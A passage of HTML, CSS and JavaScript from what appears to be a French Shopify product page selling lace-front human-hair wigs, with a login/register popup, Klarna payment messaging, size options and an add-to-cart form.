     <div class="vipLeft">Commande plus de : (899€-100€) (699€-70€) (499€-45€) (399€-30€) (249€-15€) (159€-8€) (99€-5€) </div>
  </div>
  <div class="vipRight">
    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_1.png?v=1742454524" width="30">
  </div>
</div>

<div class="loginBackground" id="loginBackground" style="display:none;">
  <div class="loginPopup" id="loginPopup">
    <div class="closePop" onclick="closePop()">
      <img
        class="closeImg"
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/close_af085fe4-fd5f-4653-a41e-3d00c5bff2b5.png?v=1715246011"
      >
    </div>
    <div class="poptile">
      <div class="titleLogin titleActive " id="titleLogin" onclick="loginShow()">login</div>
      <div class="titleRegsiter" id="titleRegsiter" onclick="regsiterShow()">register</div>
    </div>
    <div class="popupLogin" id="popupLogin">
      <div class="loginContent">
        <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
          <div id="login_email" class="inputLogin">
            <label for="customer_email" class="login">Courriel</label>
            <input
              type="email"
              value=""
              name="customer[email]"
              id="customer_email"
              class="large"
              size="30"
              placeholder="Email"
            >
          </div>
          <div id="login_password" class="inputLogin">
            <label for="customer_password" class="password">Mot de passe</label>
            <input
              type="password"
              value=""
              name="customer[password]"
              id="customer_password"
              class="large password"
              size="30"
              placeholder="Password"
            >
          </div>
          <div id="forgot_password" class="forgotPassword">
            <a href="#" onclick="showRecoverPasswordForm();return false;">Mot de passe oublié?</a>
          </div>
          <div class="btnBox">
            <button class="btn loginBtn" type="submit">
              Soumettre
            </button>
          </div>
        </form>
      </div>
    </div>

    <div class="popupRegister" id="popupRegister" style="display:none;">
      <div class="registerContent">
        <div class="codeMete">Inscrivez-vous , Gagnez un code de réduction: BSNEW!!!</div>
        <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
          

          <div class="inputPassword">
            <label for="first_name" class="login">Prénom</label>
            <input
              type="text"
              value=""
              name="customer[first_name]"
              id="first_name"
              class="large"
              size="30"
            >
          </div>

          <div class="inputPassword">
            <label for="last_name" class="login">Nom</label>
            <input type="text" value="" name="customer[last_name]" id="last_name" class="large" size="30">
          </div>

          <div class="inputPassword">
            <label for="email" class="login">Courriel</label>
            <input type="email" value="" name="customer[email]" id="email" class="large" size="30">
          </div>

          <div class="inputPassword">
            <label for="password" class="login">Mot de passe</label>
            <input
              type="password"
              value=""
              name="customer[password]"
              id="password"
              class="large password"
              size="30"
            >
          </div>

          <div class="registerbottom">
            <button class="registerBtn" type="submit">Créer</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
<style>
  .loginBackground {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        z-index: 9999999;
       background-color: #fff;
    }
      div#loginPopup {
        max-width: 450px;
        margin: 0 auto;
        background-color: #fff;
        padding-bottom: 20px;
    }
      .closePop {
        display: flex;
        justify-content: flex-end;
        margin-top: 50px;
    }
      img.closeImg {
        width: 35px;
        margin: 20px;
    }
      .poptile {
        display: flex;
        justify-content: center;
        text-align: center;
        color:#AAAAAA;
            width: 80%;
        margin: 0 auto;
            align-items: center;
    }
      div#titleRegsiter {
       padding: 0px 10px;
      font-size: 24px;
            margin: 10px 0;
    }
      div#titleLogin {
         font-size: 24px;
       padding: 0px 10px;
            margin: 10px 0;
        border-right: 2px solid #000;
    }
      .titleActive{
        color: #000;
      }
      form#customer_login {
        width: 88%;
        margin: 0 auto;
    }
      div#login_email {
       display: flex;
        flex-direction: column;

    }

     div#login_password{
       display: flex;
        flex-direction: column;

      }
      .forgotPassword{
        margin-top: 1em;
        text-align: right;

      }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      input#customer_email {
        background-color: #fff;
    }
      input#customer_password {
        background-color: #fff;
    }
      .registerContent {
        width: 88%;
        margin: 0 auto;
    }
      .codeMete {
        background-color: burlywood;
        padding: 5px 19px;
    }
      .inputPassword {
        display: flex;
        flex-direction: column;
        margin: 10px 0;
    }
      button.registerBtn {
        width: 100%;
    }
      .registerbottom {
        margin-top: 10px;
        width: 100%;
    }
      input#first_name {
        background-color: #fff;
    }
      input#last_name {
        background-color: #fff;
    }
      input#email {
        background-color: #fff;
    }
      input#password {
        background-color: #fff;
    }
      @media (min-width: 768px){
       .loginBackground{
         background-color: rgba(0,0,0,0.5);
         top: 0px;
       }
       div#loginPopup{
            position: relative;
        top: 120px;
      }
      }
</style>
<script>
  let loginStatus=false;
  function checkShopifyLogin() {
    const isCustomerLoggedIn = false;
    if (isCustomerLoggedIn) {
      console.log("用户已登录");
     loginStatus=true;
    }
  }
  checkShopifyLogin()

  function toVip(){

    if (loginStatus) {
            window.location.href = 'https://www.baisihair.fr/pages/loyalty-page';
    } else {
          const loginBackground=document.getElementById('loginBackground')
           loginBackground.style.display = 'block'; // 显示点击的元素
          document.body.style.overflow = 'hidden';
             // 或者针对html元素也设置，确保兼容性
            document.documentElement.style.overflow = 'hidden';
    }

  }
  function closePop(){
      const loginBackground=document.getElementById('loginBackground')
      loginBackground.style.display = 'none'; // 显示点击的元素
      document.body.style.overflow = '';
      document.documentElement.style.overflow = '';
  }
  function loginShow(){
      const login=document.getElementById('titleLogin')
      const regsiter=document.getElementById('titleRegsiter')
      const popupLogin=document.getElementById('popupLogin')
      const popupRegister=document.getElementById('popupRegister')
       login.classList.add('titleActive');
       regsiter.classList.remove('titleActive');
       popupLogin.style.display = 'block'; // 显示点击的元素
      popupRegister.style.display = 'none'; // 显示点击的元素

  }
  function regsiterShow(){
      const login=document.getElementById('titleLogin')
      const regsiter=document.getElementById('titleRegsiter')
      const popupLogin=document.getElementById('popupLogin')
      const popupRegister=document.getElementById('popupRegister')
      login.classList.remove('titleActive');
       regsiter.classList.add('titleActive');
        popupLogin.style.display = 'none'; // 显示点击的元素
      popupRegister.style.display = 'block'; // 显示点击的元素
  }
</script>

            
        
          
              <hr
                
                
              >

            
        
          
              <div class="">
                <div id="shopify-block-ASU1MdjZmMVhab0JNZ__klarna_on_site_messaging_app_block_9BtibK" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-ASU1MdjZmMVhab0JNZ__klarna_on_site_messaging_app_block_9BtibK"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'FR',
        storefrontLanguage: 'fr',
        shopLocale: 'fr',
        shopDomain: 'www.baisihair.fr',
        variantPrice: '16800',
        cartPrice: '0',
        selector: 'shopify-osm-ASU1MdjZmMVhab0JNZ__klarna_on_site_messaging_app_block_9BtibK',
        topPadding: '0',
        bottomPadding: '10',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'fr',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'FR',
        storefrontLanguage: 'fr',
        shopDomain: 'www.baisihair.fr',
        variantPrice: '16800',
        cartPrice: '0',
        selector: 'shopify-osm-ASU1MdjZmMVhab0JNZ__klarna_on_site_messaging_app_block_9BtibK',
        topPadding: '0',
        bottomPadding: '10',
      });
    }
</script>


</div>
              </div>

            
        
          
              <div class="input-row" >
                <div class="option-selectors" data-disable-unavailable="true"><div class="option-selector" data-selector-type="listed" data-option-index="0" role="radiogroup" aria-labelledby="template--19414876422387__main-7723136254195-tailles-selector-Label">
            <div class="opposing-items">
              <label class="label" id="template--19414876422387__main-7723136254195-tailles-selector-Label">TAILLES</label>
              
            </div>
            <div class="option-selector__btns"><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-0"
                      value="18（TVA 0€）"
                      checked
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-0"><span class="opt-label__text">18（TVA 0€）</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-0"><span class="opt-label__text">18（TVA 0€）</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-1"
                      value="20 （TVA 0€）"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-1"><span class="opt-label__text">20 （TVA 0€）</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-1"><span class="opt-label__text">20 （TVA 0€）</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-2"
                      value="16"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-2"><span class="opt-label__text">16</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-2"><span class="opt-label__text">16</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-3"
                      value="22"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-3"><span class="opt-label__text">22</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-3"><span class="opt-label__text">22</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-4"
                      value="24"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-4"><span class="opt-label__text">24</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-4"><span class="opt-label__text">24</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-5"
                      value="26"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-5"><span class="opt-label__text">26</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-5"><span class="opt-label__text">26</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-6"
                      value="28"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-6"><span class="opt-label__text">28</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-6"><span class="opt-label__text">28</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-7"
                      value="30"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-7"><span class="opt-label__text">30</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-7"><span class="opt-label__text">30</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876422387__main-7723136254195-tailles-selector"
                      id="template--19414876422387__main-7723136254195-tailles-selector-opt-8"
                      value="32"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-8"><span class="opt-label__text">32</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876422387__main-7723136254195-tailles-selector-opt-8"><span class="opt-label__text">32</span></label> --></div>
            <div class='onshowBox'>
             
            
               
                
              
             </div> 

          </div></div><style>
  .onshow{
      background: no-repeat center / 100% 100% #d5d5d5;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgba(48, 48, 48, 0.5)' stroke-width='0.4' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
    color: rgba(48, 48, 48, 0.9);
        display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    min-width: 4.5em;
    min-height: 48px;
    margin: 10px 10px 0 0;
    padding: 11px 15px;
    border: 1.5px solid black;
    border-radius: 3px;
       width: 100%;
    max-width: 280px;
    
   }
   .onshowBox {
    display: flex;
    align-items: center;
}
</style>
              </div>

            
        
          
              <div class="concatsbox" onclick="tocontact()">
                <img
                  loading="lazy"
                  class="moving-image boximg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/contact.png?v=1708497193"
                  width="30px"
                  alt=""
                >
              </div><div class="buy-buttons-row" >
                <form method="post" action="/cart/add" id="product-form-template--19414876422387__main-7723136254195" accept-charset="UTF-8" class="form product-purchase-form" enctype="multipart/form-data" data-product-id="7723136254195"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<select name="id" class="original-selector" aria-label="Options">
            <option value="">Choisis une option</option>
            
            <option value="42925159547123"
               selected="selected"
              
              
              data-stock="">18（TVA 0€）</option>
            
            <option value="42925159481587"
              
              
              
              data-stock="">20 （TVA 0€）</option>
            
            <option value="42925159514355"
              
              
              
              data-stock="">16</option>
            
            <option value="42925159579891"
              
              
              
              data-stock="">22</option>
            
            <option value="42925159612659"
              
              
              
              data-stock="">24</option>
            
            <option value="42925159645427"
              
              
              
              data-stock="">26</option>
            
            <option value="42925159678195"
              
              
              
              data-stock="">28</option>
            
            <option value="42925159710963"
              
              
              
              data-stock="">30</option>
            
            <option value="44737825505523"
              
              
              
              data-stock="">32</option>
            
          </select>
<div class="quantity-submit-row input-row ">
                      
                        <div class="labelbox">
                          <label class="label" for="quantity">Quantité</label>
                          <div class="sizetext" onclick="showimage()">
                            <img
                              loading="lazy"
                              class="cizi"
                              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/cizi.png?v=1710236440"
                              alt="Image Description"

                            >Référence de Taille ici
                          </div>
                        </div>
                        <div class="quantity-wrapper">
                          <a href="#" data-quantity="down"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-minus"><title>Moins</title><line x1="5" y1="12" x2="19" y2="12"></line></svg></a>
                          <input
                            aria-label="Quantité"
                            type="number"
                            id="quantity"
                            name="quantity"
                            value="1"
                          >
                          <a href="#" data-quantity="up"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><title>Plus</title><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></a>
                        </div>
                      
                      <div class="sizeimg" id="sizeimg" style="display: none;" onclick="closeimage()">
                        <div class="sizeimgbox">
                          <div class="top">
                            <img
                              loading="lazy"
                              src="https://www.baisihair.fr/cdn/shop/t/22/assets/close.png?v=183322568658700644481698988055"
                              alt="Image Description"
                            >
                          </div>
                          <div class="img-content">
                            <img
                              loading="lazy"
                              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg?v=1757898183"
                              alt="Image Description"
                            >
                          </div>
                        </div>
                      </div>

                      

                      <div class="quantity-submit-row__submit input-row"><button
                          class="button button--large activitybtn"
                          type="submit"
                          data-add-to-cart-text="Ajouter au panier"
                        >Ajouter au panier</button>
                      </div>

                      
                      
                    </div>
                <input type="hidden" name="product-id" value="7723136254195" /><input type="hidden" name="section-id" value="template--19414876422387__main" /></form>
              </div>
            
        
          
        
          
              
<div class="shipping">
  <div class="shippingTop">
    <div class="shippingImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_07ab4d42-39da-4035-9d50-18b6da942240.png?v=1757402794"
        alt=""
      >
    </div>
    <div class="shippingCity">
       <div class='LivraisonBox'>
        <div class='Livraison'>Livré vers :</div>
        <div id="ipCity"></div>
       </div>
      <div id="deliveryTime"></div>
    </div>
  </div>
  <div class="shippingBom">
     <div class="shippingImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_e28a6f76-ab2f-44a0-adea-51b75d1a25e0.png?v=1757404286"
        alt=""
      >
    </div>
    <div>Sécurité des achats</div>
   
  </div>
  <div class='shippingSecurite'>
     <div class='shipingdotBox'>
        <div class="shipingdot"></div>
        <div>Retour 0 Condition 30J</div>
     </div>
     <div  class='shipingdotBox' >
        <div class="shipingdot"></div>
        <div>Payé 100% en Securité</div>
     </div>
    

  </div>
</div>
<script>
  // 或者更详细的输出
  const productShipping = {"id":7723136254195,"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","handle":"baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","description":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr 